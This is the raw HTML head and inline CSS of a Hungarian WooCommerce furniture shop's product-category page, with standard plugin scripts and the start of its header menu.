.mcb-wrap-7d65532c1{flex-grow:1;}.mcb-section .mcb-wrap-7d65532c1 .mcb-wrap-inner-7d65532c1{align-items:center;}.mcb-section .mcb-wrap .mcb-item-f936cb36c .mfn-icon-box .icon-wrapper{--mfn-header-menu-icon-size:30px;padding-left:20px;}.mcb-section .mcb-wrap-b73817ff6{flex-grow:unset;}.mcb-section .mcb-wrap-b73817ff6 .mcb-wrap-inner-b73817ff6{align-items:center;}.mcb-section-ee1bb53d5{padding-top:30px;padding-right:20px;padding-bottom:30px;padding-left:20px;}.mcb-section-ee1bb53d5 .mcb-section-inner-ee1bb53d5{align-items:center;}.mcb-section .mcb-wrap .mcb-item-b871b9ad5 .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-1f1041d13{flex:0 0 14%;}.mcb-section .mcb-wrap .mcb-item-1f1041d13 .mcb-column-inner-1f1041d13{padding-top:0px;margin-top:00px;margin-right:16px;}.mcb-section .mcb-wrap .mcb-item-cd0c6be46 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-cd0c6be46{flex:0 0 130px;}.mcb-section .mcb-wrap .mcb-item-cd0c6be46 .mcb-column-inner-cd0c6be46{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mcb-section .mcb-wrap .mcb-item-3cd5b2cfa .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-3cd5b2cfa .mfn-header-menu > li.mfn-menu-li > a.mfn-menu-link{font-size:12px;}.mcb-section .mcb-wrap .mcb-item-3cd5b2cfa{flex:0 0 100px;}.mcb-section .mcb-wrap .mcb-item-c70bc40b0 .mfn-icon-box .icon-wrapper{padding-bottom:8px;}.mcb-section .mcb-wrap .mcb-item-bm91sqjvx .mcb-column-inner-bm91sqjvx{margin-bottom:5px;margin-left:10px;}.mcb-section .mcb-wrap-628ce9acc{flex-grow:unset;flex:0 0 100%;}.mcb-section .mcb-wrap-628ce9acc .mcb-wrap-inner-628ce9acc{align-items:center;justify-content:center;height:58px;padding-top:0px;margin-top:00px;}.mcb-section-0b01e49bd{padding-top:7px;padding-right:0px;padding-bottom:5px;padding-left:0px;height:60px;}.mcb-section-0b01e49bd .mcb-section-inner-0b01e49bd{align-items:center;}.mcb-section .mcb-wrap .mcb-item-e68c7aec3 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-e68c7aec3{flex:0 0 160px;}.mcb-section .mcb-wrap .mcb-item-378caeb7f .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap-bc895d97b{flex-grow:1;}.mcb-section .mcb-wrap-bc895d97b .mcb-wrap-inner-bc895d97b{align-items:center;}.mcb-section .mcb-wrap-0c46bfbfa{flex-grow:unset;}.mcb-section .mcb-wrap-0c46bfbfa .mcb-wrap-inner-0c46bfbfa{align-items:center;}.mcb-section-92f3bc114{padding-top:30px;padding-right:20px;padding-bottom:30px;padding-left:20px;}.mcb-section-92f3bc114 .mcb-section-inner-92f3bc114{align-items:center;}.mcb-section .mcb-wrap .mcb-item-f4c65afe7 .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-889e081e8{flex:0 0 20%;}.mcb-section .mcb-wrap .mcb-item-889e081e8 .mcb-column-inner-889e081e8{padding-top:0px;margin-top:00px;}.mcb-section .mcb-wrap .mcb-item-c79193272 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-c79193272{flex:0 0 150px;}.mcb-section .mcb-wrap .mcb-item-c79193272 .mcb-column-inner-c79193272{padding-top:0px;margin-top:0px;}.mcb-section .mcb-wrap .mcb-item-d3b9ff4cc .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap-32d0e86f4{flex-grow:unset;flex:0 0 100%;}.mcb-section .mcb-wrap-32d0e86f4 .mcb-wrap-inner-32d0e86f4{align-items:center;justify-content:center;height:58px;padding-top:0px;margin-top:00px;}.mcb-section-c60736a69{padding-top:7px;padding-right:0px;padding-bottom:5px;padding-left:0px;height:60px;}.mcb-section-c60736a69 .mcb-section-inner-c60736a69{align-items:center;}}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
.offer_thumb_ul li.offer_thumb_li .desc_wrapper .desc { padding-left: 30px; }

.woocommerce ul.products li.product { text-align: center; }
.woocommerce ul.products li.product .desc { background: none; }

.biker_table {}
.biker_table td.t1 { text-align: left; width: 75%; }
.biker_table td.t2 { font-size: 18px; font-weight: 700; }

@media only screen and (max-width: 1239px) {
img._mi {
	vertical-align: middle !important;
	}
}
@media only screen and (max-width: 767px) {
	div.hover_color_wrapper, .front-tri {
		padding-top: 20px!important;
		padding-bottom: 20px!important;
	}
}
</style>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4449bbfb9695ba4c5a83b0c006228b9b-hu","fragment_name":"wc_fragments_4449bbfb9695ba4c5a83b0c006228b9b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobilsofa.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mobilsofa.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobilsofa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.5.2" />
<meta name="generator" content="WPML ver:4.6.15 stt:1,23;" />
<!-- Start cookieyes banner --> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/0c3741370c09cd6d63beedf9/script.js"></script> <!-- End cookieyes banner -->
<style>
/* lenyíló select box pozicionálása */

.select2-container--default .select2-selection--single {
	min-width: 25vh;
    background-color: #d7e3e7 !important;
    border: 2px solid #64c8be !important;
    border-radius: 0px !important;
	padding: 15px 10px 25px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 1rem !important;
}

.select2-selection__placeholder {
	color: #000 !important;
	padding-bottom: 15px !important;
}

.select2-results__options {
    min-width: 25vh;
}

.select2-container--open .select2-dropdown--below {
    min-width: 25vh;	
	margin-top: -0px !important;	
}

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: #64c8be !important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #000 !important;
}

/* sorvégi "X" eltüntetése */
.select2-container--default .select2-selection--single .select2-selection__clear {
	display: none !important;
}
/* 3szög bizbasz eltüntetése */
.select2-container--default .select2-selection--single .select2-selection__arrow {
   display: none !important;
}

	/* főoldali blokkok title */
	.main-title {
		font-size: 4rem !important;
	}
	
		/* logo carousel */
	.logo-carousel-free .sp-lc-logo img {
	filter: grayscale(100%);
	}
	.logo-carousel-free .sp-lc-logo img:hover{
	filter: grayscale(0%);
	}
	
	/* U P S E L L   H I D E */
/* START */
/* related products megjelenítése téma beállításoknál */
/* upsell products elhideolása */	
/*.woocommerce .product .upsells.products {
    display: none !important; 
	}
/* accordion alatt 100px távolság, ha az upsell elhideolásra kerül */	
/*.accordion {
	margin-bottom: 100px !important;
}*/
	
/* END */


	</style>
<style></style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MJDB3SX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style>
                #Header_wrapper #searchform {
                    opacity: 0;
                }
                #Side_slide .aws-container .aws-search-field,
                #Side_slide .aws-container .aws-search-field:focus {
                    background-color: #191919 !important;
                    border-color: rgba(255,255,255,.05);
                }
            </style>
        
            <script>

                window.addEventListener('load', function() {
                    var forms = document.querySelectorAll("#Header_wrapper #searchform, #side-form");

                    var awsFormHtml = "<div class=\"aws-container aws-js-seamless\" data-url=\"\/?wc-ajax=aws_action\" data-siteurl=\"https:\/\/mobilsofa.com\" data-lang=\"hu\" data-show-loader=\"true\" data-show-more=\"false\" data-show-page=\"true\" data-ajax-search=\"false\" data-show-clear=\"true\" data-mobile-screen=\"false\" data-use-analytics=\"true\" data-min-chars=\"1\" data-buttons-order=\"2\" data-timeout=\"300\" data-is-mobile=\"false\" data-page-id=\"229\" data-tax=\"pa_szelesseg\" ><form class=\"aws-search-form\" action=\"https:\/\/mobilsofa.com\/\" method=\"get\" role=\"search\" ><div class=\"aws-wrapper\"><label class=\"aws-search-label\" for=\"697031d1914c1\">KERES\u00c9S<\/label><input type=\"search\" name=\"s\" id=\"697031d1914c1\" value=\"\" class=\"aws-search-field\" placeholder=\"KERES\u00c9S\" autocomplete=\"off\" \/><input type=\"hidden\" name=\"post_type\" value=\"product\"><input type=\"hidden\" name=\"type_aws\" value=\"true\"><input type=\"hidden\" name=\"lang\" value=\"hu\"><div class=\"aws-search-clear\"><span>\u00d7<\/span><\/div><div class=\"aws-loader\"><\/div><\/div><div class=\"aws-search-btn aws-form-btn\"><span class=\"aws-search-btn_icon\"><svg focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\" width=\"24px\"><path d=\"M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z\"><\/path><\/svg><\/span><\/div><\/form><\/div>";

                    if ( forms ) {

                        for ( var i = 0; i < forms.length; i++ ) {
                            if ( forms[i].parentNode.outerHTML.indexOf('aws-container') === -1 ) {
                                forms[i].outerHTML = awsFormHtml;
                            }
                        }

                        window.setTimeout(function(){
                            jQuery('.aws-js-seamless').each( function() {
                                try {
                                    jQuery(this).aws_search();
                                } catch (error) {
                                    window.setTimeout(function(){
                                        try {
                                            jQuery(this).aws_search();
                                        } catch (error) {}
                                    }, 2000);
                                }
                            });
                        }, 1000);

                    }
                }, false);
            </script>

        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://mobilsofa.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://mobilsofa.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* showroom reg form settings */
.wpforms-submit {
	margin: 10px 0 0 0 !important;
	padding: 5px 30px !important;
	background-color: #A9C93e !important;
	border-radius: 20px !important;
	font-family: 'DIN regular' !important;
	font-size: 19px !important;
	
	}
.wpforms-submit:hover{
	background-color: #7160A6 !important;
	}
.wpforms-field-label {
	color: #A9C93E !important;
	font-family: 'DIN heavy';
	font-size: 18px !important;
	}
.wpforms-field-large 
{
	color: #4D4D4D !important;
	font-family: 'DIN regular';
	font-size: 19px !important;
	}
/* END*/

#Subheader {
	display: none;
}
body.portfolio-template-default a.fixed-nav, dd.wp-caption-text.gallery-caption {display: none;}
body #Header {min-height:60px !important;}
dt.gallery-icon.landscape div div.image_wrapper, dt.gallery-icon.portrait div div.image_wrapper {
	padding-top: 56% !important;
	overflow: hidden;
}
dt.gallery-icon.landscape div div.image_wrapper a, dt.gallery-icon.portrait div div.image_wrapper a {
	position: absolute;
	top: 0px;
	left: 0px;
}
dt.gallery-icon.landscape div div.image_wrapper a div img, dt.gallery-icon.portrait div div.image_wrapper a div img {
	object-fit: cover;
}
li.isotope-item div.desc div.excerpt p, li.isotope-item a.button.product_type_simple {display: none;}
li.isotope-item div.tiny-wraper.woocommerce.tiny-wishlist, li.isotope-item div.woocommerce  {
	width: fit-content;
	display: inline-block;
}
ul.products li.isotope-item.product .tinvwl_add_to_wishlist_button {
	margin-top: 0px;
  margin-bottom: 5px;
}
li.isotope-item div div.quotelistexistsbrowse {
margin-bottom: 10px;}
#Top_bar > div > div > div.top_bar_right:before {
	box-shadow: none;
}
#Top_bar > div > div > div.top_bar_right {
	border-left: 1px solid #00000026;
}
div.column.one.post-nav.minimal {
	display: none;
}
.woocommerce-product-gallery__trigger .emoji {
    display: none !important;
}

.woocommerce-product-gallery__trigger {
    font-family: "FontAwesome";
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
	background-color: transparent!important;
}

.woocommerce-product-gallery__trigger:before {
    content: "\f31e" !important;
}
h1, h1 a, h1 a:hover, .text-logo #logo, h6, h6 a, h6 a:hover, a.content_link .title, h5, h5 a, h5 a:hover, div.image_frame.no_link p, h2, h2 a, h2 a:hover, h3, h3 a, h3 a:hover, h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 {color: #333333;}

.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads, .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address { display: none !important;}
.ez-sub-only-error-cf7 {
	font-size: 1.9em;
	text-align: center;
	line-height: 2.2em;
}
@media only screen and (max-width: 1239px) {
img._mi {
    vertical-align: middle !important;
	}
}
@media only screen and (max-width: 767px) {
	.hover_color_wrapper {
		padding-top: 0px!important;
		padding-bottom: 0px!important;
	}
	#menu-item-3100 a span span {
	width: 50px !important;
	height: 44px !important;
	clip: unset;
	display: inline-block !important;
}
	#menu-item-3100 a span img {
		margin-left: 55px;
		vertical-align: baseline!important;
		margin-bottom: -3px
	}
	#Top_bar > div > div > div.top_bar_right {border:none!important;}
}
#menu-item-1867 a span span {
	border: none!important;
}
#menu-item-1867 a span img {
	vertical-align: baseline!important;
}
#menu-item-3100 a span img {
	vertical-align: text-bottom;
}

p.wpcf7-subscribers-only {
	font-size:1em;
	line-height: 2.4em;
	padding: 44px;
	text-align: center;
}
#arkieg { display: none; }

/* AJÁNLATKÉRÉS mennyiség jobbra igazítása */


#yith-ywraq-form .product-quantity {
	width: 10%;
	}
	
	
/* AJÁNLATKÉRÉS ár elrejtése */

.woocommerce-MyAccount-content .woocommerce-customer-details, 
 th.product-subtotal, td.product-subtotal
{
	 display: none !important;
}

	
.woocommerce-product-gallery__image.flex-active-slide {
	min-height: 452px!important;
	display: flex!important;
	align-items: center;
}
.woocommerce-product-gallery__image.flex-active-slide a {display: block;
margin-left: auto;}

div.woocommerce-product-gallery.images > ol.flex-control-nav.flex-control-thumbs {
	padding-top:20px;
}

div.accordion div.mfn-acc.accordion_wrapper.open1st  div.question.active div.answer {
	padding-top: 20px;
	padding-bottom: 20px;
}
.ez-ctabanner {
	max-width: 1120px!important;
	display: block;
	margin-left: auto;
	margin-right: auto;
	float: none;
}
div div div a.ez-portcta.button.button_js {
	margin-top: 16%!important;
}
.ez-ctabanner-subtext {
font-weight: 300;
	
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after {
	top: 23px;
	left: 28px;
	height: 10px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before {
	width: 16px;
	height: 16px;
	font-size: 14px!important;
	line-height: 16px;
  content: "+" !important;
	text-align: center;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
	
	text-indent: 0px!important;
	font-size:10px;
	color: black;
	font-family: "FontAwesome";
font-style: normal;
font-weight: normal;
text-rendering: auto;
}
.product-footerbanner {
	margin-top: 40px;
}div.ui-slider-range.ui-widget-header.ui-corner-all {
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#64c8bc+0,d6e298+83 */
background: #64c8bc; /* Old browsers */
background: -moz-linear-gradient(-45deg,  #64c8bc 0%, #d6e298 83%); /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg,  #64c8bc 0%,#d6e298 83%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg,  #64c8bc 0%,#d6e298 83%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
li.slider price span.right input.berocket_slider_end_val {
	  position: absolute;
    right: 0px;
    width: 80px;
}
#menu-item-4821 > a > span > span {
	border: 0px solid transparent;
}



/* dev oldal mod */
/* menu cart hide */

#header_cart.top-bar-right-icon.header-cart.top-bar-right-icon-cart {
	display: none !important;
}
/* user avatar hide */
.top-bar-right-icon.myaccount_button.top-bar-right-icon-user.toggle-login-modal.is-boxed {
	display: none !important;
}

/* menu active item */
.mfn-header-menu .mfn-menu-li.current-menu-item > .mfn-menu-link {
    color: #64C8BE;
	border-bottom: 1px solid #64C8BE;
}

/* menu a hover*/ 
.mfn-header-menu .mfn-menu-li a :hover {
    color: #64C8BE;
}

/* search block position*/

.mfn-header-tmpl .column_header_icon .search_wrapper {
    top: 82px;
}

/* request a quote button font size */
.woocommerce ul.products li.product .mfn-li-product-row-button a.button, .woocommerce-page ul.products li.product .mfn-li-product-row-button a.button {
    font-size: 1em;
}

/* termékkategória oldalsáv sorrend csere mobilon */


@media screen and (max-width: 767px) {
	.with_aside .content_wrapper {
    display: flex;
		flex-direction: column;
}
  
.with_aside .four.columns {
	display: block !important;
	width: 100%;
    order: 1 !important;
	
}
	.with_aside .sections_group {
   display: block !important;
		width: 100%;
		order: 2 !important;

}
}

/* Ajánlatkérés mobil ár elrejtése */
@media screen and (max-width: 767px) {
	.mobile-price {
    display: none;
}

/* kedvencek | termék ár és készletinfó elrejtése */

th.product-price { 
	display: none;
}

td.product-price { 
	display: none;
}

th.product-stock-status { 
	display: none;
}

td.product-stock-status { 
	display: none;
}

/* kedvencek | mobil view title size */
@media screen and (max-width: 767px) {
	#yith-ywraq-form table.cart .product-thumbnail {
    width: 35%;
}
.woocommerce table.shop_table td.product-name, .woocommerce table.shop_table td.product-name a {
    font-size: 14px;
	width: 30%;
}
	#yith-ywraq-form .product-subtotal, #yith-ywraq-form .product-quantity, #yith-ywraq-form .product-price {
    width: 25%;
}
}
/* kedvencek | mobil view termék és készlet infó elrejtése */
.wishlist_table.images_grid li .item-details table.item-details-table td.label, .wishlist_table.mobile li .item-details table.item-details-table td.label, .wishlist_table.mobile li table.additional-info td.label, .wishlist_table.modern_grid li .item-details table.item-details-table td.label {
    display:none;
}

.wishlist-in-stock {
	display: none;
}
.woocommerce .quantity {
    width: 100px;
}

/* termékoldal infó box max szélesség */
.style-simple .accordion .question .answer {
    max-width: 600px;
}


/* CATEGORY widget WOOCOMMERCE */
@media screen and (max-width: 767px) {
.with_aside .sections_group {
    padding-top: 0px;
	margin-top: -100px;
}
}

/* lenyíló select box pozicionálása */

.select2-container--default .select2-selection--single {
	min-width: 25vh;
    background-color: #d7e3e7 !important;
    border: 2px solid #64c8be !important;
    border-radius: 0px !important;
	padding: 15px 10px 25px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 1rem !important;
}

.select2-selection__placeholder {
	color: #000 !important;
	padding-bottom: 15px !important;
}

.select2-results__options {
    min-width: 25vh;
}

.select2-container--open .select2-dropdown--below {
    min-width: 25vh;	
	margin-top: -0px !important;	
}

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: #64c8be !important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #000 !important;
}

/* sorvégi "X" eltüntetése */
.select2-container--default .select2-selection--single .select2-selection__clear {
	display: none !important;
}
/* 3szög bizbasz eltüntetése */
.select2-container--default .select2-selection--single .select2-selection__arrow {
   display: none !important;
}
	
.main-title h6{
		font-size: 4rem !important;
	}
	
/* U P S E L L   H I D E */
/* START */
/*.woocommerce .product .related.products {
    display: none !important; 
	}
	
.woocommerce .product .upsells.products {
    display: none !important; 
	}*/
/* END */

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>

<meta name="generator" content="WP Rocket 3.17.4" data-wpr-features="wpr_oci wpr_desktop" /></head>

<body class="archive tax-pa_szelesseg term-660-cm term-229 wp-custom-logo wp-embed-responsive theme-betheme woocommerce woocommerce-page woocommerce-no-js woocommerce-block-theme-has-button-styles mfn-header-template mfn-footer-default with_aside aside_right color-custom content-brightness-light input-brightness-light style-simple button-animation-fade layout-full-width if-zoom no-shadows subheader-both-center responsive-overflow-x-mobile mobile-tb-left mobile-mini-ml-lc tablet-sticky mobile-sticky mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-1443 be-reg-2761 product-gallery-zoom mobile-row-2-products mfn-variable-swatches wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

	
		<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
		<div  id="Wrapper">

			<header id="mfn-header-template" data-id="6079"  data-mobile-type="" data-type="" class="mfn-header-tmpl mfn-header-main mfn-header-tmpl-default mfn-hasSticky"><div  data-id="6079" class="mfn-builder-content mfn-header-tmpl-builder"><section class="section mcb-section mfn-default-section mcb-section-ee1bb53d5 mcb-header-section  hide-tablet hide-mobile close-button-left default-width show-on-scroll"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-ee1bb53d5"><div  class="wrap mcb-wrap mcb-wrap-7d65532c1 mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-7d65532c1 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-ec7fe4afe one laptop-one tablet-one mobile-one column_header_logo mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-ec7fe4afe mcb-item-header_logo-inner"><a class="logo-wrapper" href="https://mobilsofa.com"><img src="https://mobilsofa.com/wp-content/uploads/2019/02/mobilsofa-logo-01.png" alt="Mobilsofa" width="400" height="125"></a></div></div><div  class="column mcb-column mcb-item-c4568a3fa one laptop-one tablet-one mobile-one column_header_menu mfn-item-inline  hide-tablet hide-mobile" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-c4568a3fa mcb-item-header_menu-inner"><ul id="menu-main-menu" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-on mfn-menu-submenu-on-hover mfn-menu-submenu-icon-off"><li id="menu-item-20171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171 mfn-menu-li"><a href="https://mobilsofa.com/referenciak/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">REFERENCIÁK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
